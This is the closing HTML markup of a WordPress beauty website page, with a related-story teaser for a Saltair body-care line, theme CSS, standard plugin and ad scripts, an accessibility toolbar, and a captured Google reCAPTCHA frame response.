{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697c54b1e6e71
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v2_8sh1aIhbfxDn7inaRVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769759897377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>